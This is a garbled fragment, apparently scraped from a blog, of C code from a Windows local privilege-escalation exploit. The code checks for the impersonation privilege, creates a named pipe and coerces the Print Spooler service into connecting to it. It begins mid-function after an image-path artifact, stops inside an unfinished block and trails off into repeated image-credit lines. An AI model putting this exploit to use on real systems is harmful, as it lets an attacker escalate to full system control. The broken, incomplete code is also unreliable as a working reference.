 goto cleanup;
}
wprintf(L"[+] Found privilege: %ws\n", SE_IMPERSONATE_NAME);
if (!GenerateRandomPipeName(&pwszPipeName))
{
wprintf(L"[-] Failed to generate a name for the pipe.\n");
goto cleanup;
}
if (!(hSpoolPipe = CreateSpoolNamedPipe(pwszPipeName)))
{
wprintf(L"[-] Failed to create a named pipe.\n");
goto cleanup;
}
if (!(hSpoolPipeEvent = ConnectSpoolNamedPipe(hSpoolPipe)))
{
wprintf(L"[-] Failed to connect the named pipe.\n");
goto cleanup;
}
wprintf(L"[+] Named pipe listening...\n");
if (!(hSpoolTriggerThread = TriggerNamedPipeConnection(pwszPipeName)))
{
wprintf(L"[-] Failed to trigger the Spooler service.\n");
goto cleanup;
}
dwWait = WaitForSingleObject(hSpoolPipeEvent, 5000);
if (dwWait != WAIT_OBJECT_0)
{
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io